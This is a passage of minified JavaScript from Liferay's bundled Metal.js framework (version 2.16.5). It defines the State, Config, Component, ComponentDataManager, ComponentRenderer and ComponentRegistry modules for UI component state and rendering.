bool:setPrimitiveValidators("bool"),func:setPrimitiveValidators("func"),inRange:function inRange(min,max){return this.validator(_validators2.default.inRange(min,max))},instanceOf:setExplicitValueValidators("instanceOf"),number:setPrimitiveValidators("number"),object:setPrimitiveValidators("object"),objectOf:setNestedValidators("objectOf"),oneOf:setExplicitValueValidators("oneOf"),oneOfType:function oneOfType(validatorArray){validatorArray=validatorArray.map(function(configObj){return configObj.config.validator});
return this.validator(_validators2.default.oneOfType(validatorArray))},shapeOf:function shapeOf(shapeObj){shapeObj=destructShapeOfConfigs(shapeObj);return this.validator(_validators2.default.shapeOf(shapeObj))},string:setPrimitiveValidators("string"),internal:function internal(){var internal=arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;return mergeConfig(this,{internal:internal})},required:function required(){var required=arguments.length>0&&arguments[0]!==undefined?arguments[0]:
true;return mergeConfig(this,{required:required})},setter:function setter(_setter){return mergeConfig(this,{setter:_setter})},validator:function validator(_validator){return mergeConfig(this,{validator:_validator})},value:function value(_value){return mergeConfig(this,{value:_value})},valueFn:function valueFn(_valueFn){return mergeConfig(this,{valueFn:_valueFn})},writeOnce:function writeOnce(){var writeOnce=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;return mergeConfig(this,{writeOnce:writeOnce})}};
function destructShapeOfConfigs(shape){var keys=Object.keys(shape);var retShape={};keys.forEach(function(key){var value=shape[key];retShape[key]=value.config&&value.config.validator?value.config.validator:destructShapeOfConfigs(value)});return retShape}function mergeConfig(context,config){var obj=context;var objConfig=obj.config||{};obj=Object.create(Config);obj.config={};Object.assign(obj.config,objConfig,config);return obj}function setExplicitValueValidators(name){return function(arg){return this.validator(_validators2.default[name](arg))}}
function setNestedValidators(name){return function(arg){return this.validator(_validators2.default[name](arg.config.validator))}}function setPrimitiveValidators(name){return function(){return this.validator(_validators2.default[name])}}exports.default=Config});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/State",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;
else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metal=require("frontend-js-metal-web$metal");var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var State=function(_EventEmitter){_inherits(State,_EventEmitter);function State(config,obj,context){_classCallCheck(this,State);var _this=_possibleConstructorReturn(this,(State.__proto__||Object.getPrototypeOf(State)).call(this));_this.context_=context||_this;_this.keysBlacklist_=null;_this.obj_=obj||_this;_this.eventData_=null;_this.scheduledBatchData_=null;_this.stateInfo_={};_this.stateConfigs_={};_this.initialValues_=_metal.object.mixin({},config);_this.setShouldUseFacade(true);_this.configStateFromStaticHint_();
Object.defineProperty(_this.obj_,State.STATE_REF_KEY,{configurable:true,enumerable:false,value:_this});return _this}_createClass(State,[{key:"assertGivenIfRequired_",value:function assertGivenIfRequired_(name){var config=this.stateConfigs_[name];if(config.required){var info=this.getStateInfo(name);var value=info.state===State.KeyStates.INITIALIZED?this.get(name):this.initialValues_[name];if(!(0,_metal.isDefAndNotNull)(value)){var errorMessage='The property called "'+name+"\" is required but didn't receive a value.";
if(this.shouldThrowValidationError())throw new Error(errorMessage);else console.error(errorMessage)}}}},{key:"assertValidatorReturnInstanceOfError_",value:function assertValidatorReturnInstanceOfError_(validatorReturn){if(validatorReturn instanceof Error)if(this.shouldThrowValidationError())throw validatorReturn;else console.error("Warning: "+validatorReturn)}},{key:"assertValidStateKeyName_",value:function assertValidStateKeyName_(name){if(this.keysBlacklist_&&this.keysBlacklist_[name])throw new Error("It's not allowed to create a state key with the name \""+
name+'".');}},{key:"buildKeyPropertyDef_",value:function buildKeyPropertyDef_(name){return{configurable:true,enumerable:true,get:function get(){return this[State.STATE_REF_KEY].getStateKeyValue_(name)},set:function set(val){this[State.STATE_REF_KEY].setStateKeyValue_(name,val)}}}},{key:"callFunction_",value:function callFunction_(fn,args){if((0,_metal.isString)(fn))return this.context_[fn].apply(this.context_,args);else if((0,_metal.isFunction)(fn))return fn.apply(this.context_,args)}},{key:"callSetter_",
value:function callSetter_(name,value,currentValue){var config=this.stateConfigs_[name];if(config.setter)value=this.callFunction_(config.setter,[value,currentValue]);return value}},{key:"callValidator_",value:function callValidator_(name,value){var config=this.stateConfigs_[name];if(config.validator){var validatorReturn=this.callFunction_(config.validator,[value,name,this.context_]);this.assertValidatorReturnInstanceOfError_(validatorReturn);return validatorReturn}return true}},{key:"canSetState",
value:function canSetState(name){var info=this.getStateInfo(name);return!this.stateConfigs_[name].writeOnce||!info.written}},{key:"configState",value:function configState(configs,context){var names=Object.keys(configs);if(names.length===0)return;if(context!==false){var props={};for(var i=0;i<names.length;i++){var name=names[i];this.assertValidStateKeyName_(name);props[name]=this.buildKeyPropertyDef_(name)}Object.defineProperties(context||this.obj_,props)}this.stateConfigs_=configs;for(var _i=0;_i<
names.length;_i++){var _name=names[_i];configs[_name]=configs[_name].config?configs[_name].config:configs[_name];this.assertGivenIfRequired_(names[_i]);this.validateInitialValue_(names[_i])}}},{key:"configStateFromStaticHint_",value:function configStateFromStaticHint_(){var ctor=this.constructor;if(ctor!==State){var defineContext=void 0;if(this.obj_===this){var staticKey=State.STATE_STATIC_HINT_CONFIGURED;ctor[staticKey]=ctor[staticKey]||{};defineContext=ctor[staticKey][ctor.name]?false:ctor.prototype;
ctor[staticKey][ctor.name]=true}this.configState(State.getStateStatic(ctor),defineContext)}}},{key:"disposeInternal",value:function disposeInternal(){_get(State.prototype.__proto__||Object.getPrototypeOf(State.prototype),"disposeInternal",this).call(this);this.initialValues_=null;this.stateInfo_=null;this.stateConfigs_=null;this.scheduledBatchData_=null}},{key:"emitBatchEvent_",value:function emitBatchEvent_(){if(!this.isDisposed()){this.context_.emit("stateWillChange",this.scheduledBatchData_);var data=
this.scheduledBatchData_;this.scheduledBatchData_=null;this.context_.emit("stateChanged",data)}}},{key:"get",value:function get(name){return this.obj_[name]}},{key:"getState",value:function getState(){var names=arguments.length>0&&arguments[0]!==undefined?arguments[0]:this.getStateKeys();var state={};for(var i=0;i<names.length;i++)state[names[i]]=this.get(names[i]);return state}},{key:"getStateInfo",value:function getStateInfo(name){if(!this.stateInfo_[name])this.stateInfo_[name]={};return this.stateInfo_[name]}},
{key:"getStateKeyConfig",value:function getStateKeyConfig(name){return this.stateConfigs_?this.stateConfigs_[name]:null}},{key:"getStateKeys",value:function getStateKeys(){return this.stateConfigs_?Object.keys(this.stateConfigs_):[]}},{key:"getStateKeyValue_",value:function getStateKeyValue_(name){if(!this.warnIfDisposed_(name)){this.initStateKey_(name);return this.getStateInfo(name).value}}},{key:"hasBeenSet",value:function hasBeenSet(name){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED||
this.hasInitialValue_(name)}},{key:"hasInitialValue_",value:function hasInitialValue_(name){return this.initialValues_.hasOwnProperty(name)&&(0,_metal.isDef)(this.initialValues_[name])}},{key:"hasStateKey",value:function hasStateKey(key){if(!this.warnIfDisposed_(key))return!!this.stateConfigs_[key]}},{key:"informChange_",value:function informChange_(name,prevVal){if(this.shouldInformChange_(name,prevVal)){var data=_metal.object.mixin({key:name,newVal:this.get(name),prevVal:prevVal},this.eventData_);
this.context_.emit(name+"Changed",data);this.context_.emit("stateKeyChanged",data);this.scheduleBatchEvent_(data)}}},{key:"initStateKey_",value:function initStateKey_(name){var info=this.getStateInfo(name);if(info.state!==State.KeyStates.UNINITIALIZED)return;info.state=State.KeyStates.INITIALIZING;this.setInitialValue_(name);if(!info.written)this.setDefaultValue(name);info.state=State.KeyStates.INITIALIZED}},{key:"removeStateKey",value:function removeStateKey(name){this.stateInfo_[name]=null;this.stateConfigs_[name]=
null;delete this.obj_[name]}},{key:"scheduleBatchEvent_",value:function scheduleBatchEvent_(changeData){if(!this.scheduledBatchData_){_metal.async.nextTick(this.emitBatchEvent_,this);this.scheduledBatchData_=_metal.object.mixin({changes:{}},this.eventData_)}var name=changeData.key;var changes=this.scheduledBatchData_.changes;if(changes[name])changes[name].newVal=changeData.newVal;else changes[name]=changeData}},{key:"set",value:function set(name,value){if(this.hasStateKey(name))this.obj_[name]=value}},
{key:"setDefaultValue",value:function setDefaultValue(name){var config=this.stateConfigs_[name];if(config.value!==undefined)this.set(name,config.value);else this.set(name,this.callFunction_(config.valueFn))}},{key:"setEventData",value:function setEventData(data){this.eventData_=data}},{key:"setInitialValue_",value:function setInitialValue_(name){if(this.hasInitialValue_(name)){this.set(name,this.initialValues_[name]);this.initialValues_[name]=undefined}}},{key:"setKeysBlacklist",value:function setKeysBlacklist(blacklist){this.keysBlacklist_=
blacklist}},{key:"setState",value:function setState(values,callback){var _this2=this;Object.keys(values).forEach(function(name){return _this2.set(name,values[name])});if(callback&&this.scheduledBatchData_)this.context_.once("stateChanged",callback)}},{key:"setStateKeyValue_",value:function setStateKeyValue_(name,value){if(this.warnIfDisposed_(name)||!this.canSetState(name)||!this.validateKeyValue_(name,value))return;var prevVal=this.get(name);var info=this.getStateInfo(name);info.value=this.callSetter_(name,
value,prevVal);this.assertGivenIfRequired_(name);info.written=true;this.informChange_(name,prevVal)}},{key:"shouldInformChange_",value:function shouldInformChange_(name,prevVal){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZED&&((0,_metal.isObject)(prevVal)||prevVal!==this.get(name))}},{key:"shouldThrowValidationError",value:function shouldThrowValidationError(){return false}},{key:"validateInitialValue_",value:function validateInitialValue_(name){if(this.initialValues_.hasOwnProperty(name)&&
!this.callValidator_(name,this.initialValues_[name]))delete this.initialValues_[name]}},{key:"validateKeyValue_",value:function validateKeyValue_(name,value){var info=this.getStateInfo(name);return info.state===State.KeyStates.INITIALIZING||this.callValidator_(name,value)}},{key:"warnIfDisposed_",value:function warnIfDisposed_(name){var disposed=this.isDisposed();if(disposed)console.warn('Error. Trying to access property "'+name+'" on disposed instance');return disposed}}],[{key:"getStateStatic",
value:function getStateStatic(ctor){return(0,_metal.getStaticProperty)(ctor,"STATE",State.mergeState)}},{key:"mergeState",value:function mergeState(mergedVal,currVal){return _metal.object.mixin({},currVal,mergedVal)}}]);return State}(_metalEvents.EventEmitter);State.STATE_REF_KEY="__METAL_STATE_REF_KEY__";State.STATE_STATIC_HINT_CONFIGURED="__METAL_STATE_STATIC_HINT_CONFIGURED__";State.KeyStates={UNINITIALIZED:undefined,INITIALIZING:1,INITIALIZED:2};exports.default=State});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/all/state",["module","exports","require","../validators","../Config","../State"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.State=exports.Config=exports.validators=undefined;var _validators=require("../validators");var _validators2=_interopRequireDefault(_validators);var _Config=require("../Config");var _Config2=_interopRequireDefault(_Config);var _State=
require("../State");var _State2=_interopRequireDefault(_State);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.default=_State2.default;exports.validators=_validators2.default;exports.Config=_Config2.default;exports.State=_State2.default});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/ComponentDataManager",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-state"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=
true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _metalState=require("frontend-js-metal-web$metal-state");var _metalState2=_interopRequireDefault(_metalState);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var BLACKLIST={components:true,context:true,element:true,refs:true,state:true,stateKey:true,wasRendered:true};var DATA_MANAGER_DATA="__DATA_MANAGER_DATA__";var ComponentDataManager=function(){function ComponentDataManager(){_classCallCheck(this,ComponentDataManager)}_createClass(ComponentDataManager,[{key:"createState_",value:function createState_(component,
data){var state=new _metalState2.default(component.getInitialConfig(),component,component);state.setKeysBlacklist(BLACKLIST);state.configState(_metal.object.mixin({},data,_metalState2.default.getStateStatic(component.constructor)));this.getManagerData(component).state_=state}},{key:"dispose",value:function dispose(component){var data=this.getManagerData(component);if(data.state_)data.state_.dispose();component[DATA_MANAGER_DATA]=null}},{key:"get",value:function get(component,name){return this.getManagerData(component).state_.get(name)}},
{key:"getManagerData",value:function getManagerData(component){return component[DATA_MANAGER_DATA]}},{key:"getSyncKeys",value:function getSyncKeys(component){return this.getManagerData(component).state_.getStateKeys()}},{key:"getStateKeys",value:function getStateKeys(component){return this.getManagerData(component).state_.getStateKeys()}},{key:"getState",value:function getState(component){return this.getManagerData(component).state_.getState()}},{key:"getStateInstance",value:function getStateInstance(component){return this.getManagerData(component).state_}},
{key:"replaceNonInternal",value:function replaceNonInternal(component,data){var state=arguments.length>2&&arguments[2]!==undefined?arguments[2]:this.getManagerData(component).state_;var keys=state.getStateKeys();for(var i=0;i<keys.length;i++){var key=keys[i];if(!state.getStateKeyConfig(key).internal)if(data.hasOwnProperty(key)&&(0,_metal.isDef)(data[key]))state.set(key,data[key]);else state.setDefaultValue(key)}}},{key:"setState",value:function setState(component,state,callback){this.getManagerData(component).state_.setState(state,
callback)}},{key:"setUp",value:function setUp(component,data){component[DATA_MANAGER_DATA]={};this.createState_(component,data)}}]);return ComponentDataManager}();exports.default=new ComponentDataManager});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRenderer",["module","exports","require"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var ComponentRenderer=function(){function ComponentRenderer(){_classCallCheck(this,ComponentRenderer)}_createClass(ComponentRenderer,
[{key:"dispose",value:function dispose(){}},{key:"getExtraDataConfig",value:function getExtraDataConfig(){}},{key:"render",value:function render(component){if(!component.element)component.element=document.createElement("div");component.informRendered()}},{key:"setUp",value:function setUp(){}},{key:"update",value:function update(){}}]);return ComponentRenderer}();exports.default=new ComponentRenderer});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/Component",["module","exports","require","./events/events","frontend-js-metal-web$metal","./sync/sync","frontend-js-metal-web$metal-dom","./ComponentDataManager","./ComponentRenderer","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=
props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,
property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _events=require("./events/events");var _metal=require("frontend-js-metal-web$metal");var _sync=require("./sync/sync");var _metalDom=require("frontend-js-metal-web$metal-dom");var _ComponentDataManager=require("./ComponentDataManager");
var _ComponentDataManager2=_interopRequireDefault(_ComponentDataManager);var _ComponentRenderer=require("./ComponentRenderer");var _ComponentRenderer2=_interopRequireDefault(_ComponentRenderer);var _metalEvents=require("frontend-js-metal-web$metal-events");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _defineProperty(obj,key,value){if(key in obj)Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});else obj[key]=value;
return obj}function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2}else return Array.from(arr)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call===
"function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var Component=function(_EventEmitter){_inherits(Component,
_EventEmitter);function Component(config,parentElement){_classCallCheck(this,Component);var _this=_possibleConstructorReturn(this,(Component.__proto__||Object.getPrototypeOf(Component)).call(this));_this.elementEventProxy_=new _metalDom.DomEventEmitterProxy(null,_this,proxyBlackList_);_this.eventsStateKeyHandler_=null;_this.forceUpdateCallback_=null;_this.inDocument=false;_this.initialConfig_=config||{};_this.portalElement=null;_this.wasRendered=false;_this.DEFAULT_ELEMENT_PARENT=typeof document!==
"undefined"?document.body:null;_this.setShouldUseFacade(true);_this.element=_this.initialConfig_.element;_this.setUpRenderer_();_this.setUpDataManager_();_this.setUpSyncUpdates_();_this.setUpPortal_(_this.initialConfig_.portalElement);_this.on("stateWillChange",_this.handleStateWillChange_);_this.on("stateChanged",_this.handleComponentStateChanged_);_this.on("eventsChanged",_this.onEventsChanged_);_this.addListenersFromObj_(_this.dataManager_.get(_this,"events"));_this.created();_this.componentCreated_=
true;if(parentElement!==false)_this.renderComponent(parentElement);return _this}_createClass(Component,[{key:"addListenersFromObj_",value:function addListenersFromObj_(obj){var _eventsStateKeyHandle;if(!this.eventsStateKeyHandler_)this.eventsStateKeyHandler_=new _metalEvents.EventHandler;var handles=(0,_events.addListenersFromObj)(this,obj);(_eventsStateKeyHandle=this.eventsStateKeyHandler_).add.apply(_eventsStateKeyHandle,_toConsumableArray(handles))}},{key:"attach",value:function attach(parentElement,
siblingElement){if(!this.inDocument){this.emit("willAttach");this.willAttach();this.attachElement(parentElement,siblingElement);this.inDocument=true;this.attachData_={parent:parentElement,sibling:siblingElement};this.emit("attached",this.attachData_);this.attached()}return this}},{key:"attached",value:function attached(){}},{key:"attachElement",value:function attachElement(parentElement,siblingElement){var element=this.element;if(element&&(siblingElement||!element.parentNode)){var parent=(0,_metalDom.toElement)(parentElement)||
this.DEFAULT_ELEMENT_PARENT;parent.insertBefore(element,(0,_metalDom.toElement)(siblingElement))}}},{key:"created",value:function created(){}},{key:"delegate",value:function delegate(eventName,selector,callback){return this.on("delegate:"+eventName+":"+selector,callback)}},{key:"detach",value:function detach(){if(this.inDocument){this.emit("willDetach");this.willDetach();if(this.element&&this.element.parentNode)this.element.parentNode.removeChild(this.element);this.inDocument=false;this.detached()}this.emit("detached");
return this}},{key:"detached",value:function detached(){}},{key:"disposed",value:function disposed(){}},{key:"disposeInternal",value:function disposeInternal(){this.detach();this.disposed();this.emit("disposed");this.elementEventProxy_.dispose();this.elementEventProxy_=null;this.dataManager_.dispose(this);this.dataManager_=null;this.renderer_.dispose(this);this.renderer_=null;_get(Component.prototype.__proto__||Object.getPrototypeOf(Component.prototype),"disposeInternal",this).call(this)}},{key:"forceUpdate",
value:function forceUpdate(callback){this.forceUpdateCallback_=callback;this.updateRenderer_({forceUpdate:true})}},{key:"getAttachData",value:function getAttachData(){return this.attachData_}},{key:"getDataManager",value:function getDataManager(){return this.dataManager_}},{key:"getInitialConfig",value:function getInitialConfig(){return this.initialConfig_}},{key:"getPortalElement_",value:function getPortalElement_(portalElementSelector){var portalElement=(0,_metalDom.toElement)(portalElementSelector);
if(portalElement)return portalElement;if(portalElementSelector.indexOf("#")===0&&portalElementSelector.indexOf(" ")===-1){portalElement=document.createElement("div");portalElement.setAttribute("id",portalElementSelector.slice(1));(0,_metalDom.enterDocument)(portalElement)}return portalElement}},{key:"getState",value:function getState(){return this.dataManager_.getState(this)}},{key:"getStateKeys",value:function getStateKeys(){return this.dataManager_.getStateKeys(this)}},{key:"getRenderer",value:function getRenderer(){return this.renderer_}},
{key:"handleComponentElementChanged_",value:function handleComponentElementChanged_(prevVal,newVal){this.elementEventProxy_.setOriginEmitter(newVal);if(this.componentCreated_){this.emit("elementChanged",{prevVal:prevVal,newVal:newVal});if(newVal&&this.wasRendered)this.syncVisible(this.dataManager_.get(this,"visible"))}}},{key:"handleComponentStateChanged_",value:function handleComponentStateChanged_(event){if(!this.hasSyncUpdates())this.updateRenderer_(event);(0,_sync.syncState)(this,event.changes);
this.emit("stateSynced",event)}},{key:"handleComponentStateKeyChanged_",value:function handleComponentStateKeyChanged_(data){this.updateRenderer_({changes:_defineProperty({},data.key,data)})}},{key:"handleStateWillChange_",value:function handleStateWillChange_(event){this.willReceiveState(event.changes)}},{key:"hasSyncUpdates",value:function hasSyncUpdates(){return this.syncUpdates_}},{key:"informRendered",value:function informRendered(){var firstRender=!this.hasRendererRendered_;this.hasRendererRendered_=
true;if(this.forceUpdateCallback_){this.forceUpdateCallback_();this.forceUpdateCallback_=null}this.rendered(firstRender);this.emit("rendered",firstRender)}},{key:"informWillUpdate",value:function informWillUpdate(){this.willUpdate.apply(this,arguments)}},{key:"mergeElementClasses_",value:function mergeElementClasses_(class1,class2){return class1?class1+" "+(class2||""):class2}},{key:"onEventsChanged_",value:function onEventsChanged_(event){this.eventsStateKeyHandler_.removeAllListeners();this.addListenersFromObj_(event.newVal)}},
{key:"renderComponent",value:function renderComponent(parentElement){if(!this.hasRendererRendered_){if(!(0,_metal.isServerSide)()&&window.__METAL_DEV_TOOLS_HOOK__)window.__METAL_DEV_TOOLS_HOOK__(this);this.getRenderer().render(this)}this.emit("render");(0,_sync.syncState)(this);this.attach(parentElement);this.wasRendered=true}},{key:"setState",value:function setState(state,callback){this.dataManager_.setState(this,state,callback)}},{key:"setterElementClassesFn_",value:function setterElementClassesFn_(val){var elementClasses=
(0,_metal.getStaticProperty)(this.constructor,"ELEMENT_CLASSES",this.mergeElementClasses_);if(elementClasses)val+=" "+elementClasses;return val.trim()}},{key:"setUpDataManager_",value:function setUpDataManager_(){this.dataManager_=(0,_metal.getStaticProperty)(this.constructor,"DATA_MANAGER");this.dataManager_.setUp(this,_metal.object.mixin({},this.renderer_.getExtraDataConfig(this),Component.DATA))}},{key:"setUpPortal_",value:function setUpPortal_(portalElement){if(!portalElement||!(0,_metal.isElement)(portalElement)&&
!(0,_metal.isString)(portalElement)&&!(0,_metal.isBoolean)(portalElement))return;else if((0,_metal.isBoolean)(portalElement)&&portalElement)portalElement="body";if((0,_metal.isServerSide)()){this.portalElement=true;return}portalElement=this.getPortalElement_(portalElement);if(portalElement){var placeholder=document.createElement("div");portalElement.appendChild(placeholder);this.element=placeholder;this.portalElement=portalElement}}},{key:"setUpRenderer_",value:function setUpRenderer_(){this.renderer_=
(0,_metal.getStaticProperty)(this.constructor,"RENDERER");this.renderer_.setUp(this)}},{key:"setUpSyncUpdates_",value:function setUpSyncUpdates_(){this.syncUpdates_=(0,_metal.getStaticProperty)(this.constructor,"SYNC_UPDATES");if(this.hasSyncUpdates())this.on("stateKeyChanged",this.handleComponentStateKeyChanged_.bind(this))}},{key:"startSkipUpdates",value:function startSkipUpdates(){this.skipUpdates_=true}},{key:"stopSkipUpdates",value:function stopSkipUpdates(){this.skipUpdates_=false}},{key:"syncVisible",
value:function syncVisible(newVal){if(this.element)this.element.style.display=newVal?"":"none"}},{key:"rendered",value:function rendered(){}},{key:"updateRenderer_",value:function updateRenderer_(data){if(!data.forceUpdate)this.forceUpdateCallback_=null;if(!this.skipUpdates_&&this.hasRendererRendered_)this.getRenderer().update(this,data)}},{key:"validatorEventsFn_",value:function validatorEventsFn_(val){return!(0,_metal.isDefAndNotNull)(val)||(0,_metal.isObject)(val)}},{key:"willAttach",value:function willAttach(){}},
{key:"willDetach",value:function willDetach(){}},{key:"willReceiveState",value:function willReceiveState(){}},{key:"willUpdate",value:function willUpdate(){}},{key:"element",get:function get(){return this.elementValue_},set:function set(val){if(!(0,_metal.isElement)(val)&&!(0,_metal.isString)(val)&&(0,_metal.isDefAndNotNull)(val))return;if(val)val=(0,_metalDom.toElement)(val)||this.elementValue_;if(this.elementValue_!==val){var prev=this.elementValue_;this.elementValue_=val;this.handleComponentElementChanged_(prev,
val)}}}],[{key:"isComponentCtor",value:function isComponentCtor(fn){return fn.prototype&&fn.prototype[Component.COMPONENT_FLAG]}},{key:"render",value:function render(Ctor,configOrElement,element){var config=configOrElement;if((0,_metal.isElement)(configOrElement)){config=null;element=configOrElement}var instance=new Ctor(config,false);instance.renderComponent(element);return instance}},{key:"renderToString",value:function renderToString(Ctor,configOrElement){var rendererName=Ctor.RENDERER&&Ctor.RENDERER.RENDERER_NAME;
switch(rendererName){case "jsx":case "soy":case "incremental-dom":{if(typeof IncrementalDOM==="undefined")throw new Error("Error. Trying to render incremental dom "+"based component to string requires IncrementalDOM "+"implementation to be loaded.");var interceptedComponentStrings=[];var patch=IncrementalDOM.patch;var patchInterceptor=function patchInterceptor(){var currentElement=patch.apply(undefined,arguments);interceptedComponentStrings.push(currentElement.innerHTML);IncrementalDOM.patch=patch};
IncrementalDOM.patch=patchInterceptor;Component.render(Ctor,configOrElement).dispose();return interceptedComponentStrings[0]}default:throw new Error("Error. Trying to render non incremental dom "+"based component to string.");}}}]);return Component}(_metalEvents.EventEmitter);Component.DATA={children:{validator:Array.isArray,value:[]},elementClasses:{setter:"setterElementClassesFn_",validator:_metal.isString,value:""},events:{validator:"validatorEventsFn_",value:null},visible:{validator:_metal.isBoolean,
value:true}};Component.COMPONENT_FLAG="__metal_component__";Component.DATA_MANAGER=_ComponentDataManager2.default;Component.ELEMENT_CLASSES="";Component.RENDERER=_ComponentRenderer2.default;Component.SYNC_UPDATES=false;Component.prototype[Component.COMPONENT_FLAG]=true;var proxyBlackList_={eventsChanged:true,stateChanged:true,stateKeyChanged:true};exports.default=Component});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRegistry",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var ComponentRegistry=function(){function ComponentRegistry(){_classCallCheck(this,
ComponentRegistry)}_createClass(ComponentRegistry,null,[{key:"getConstructor",value:function getConstructor(name){var constructorFn=ComponentRegistry.components_[name];if(!constructorFn)console.error("There's no constructor registered for the component named "+name+".\n\t\t\t\tComponents need to be registered via ComponentRegistry.register.");return constructorFn}},{key:"register",value:function register(constructorFn,name){if(!name)if(constructorFn.hasOwnProperty("NAME"))name=constructorFn.NAME;
else name=(0,_metal.getFunctionName)(constructorFn);constructorFn.NAME=name;ComponentRegistry.components_[name]=constructorFn}}]);return ComponentRegistry}();ComponentRegistry.components_={};exports.default=ComponentRegistry});
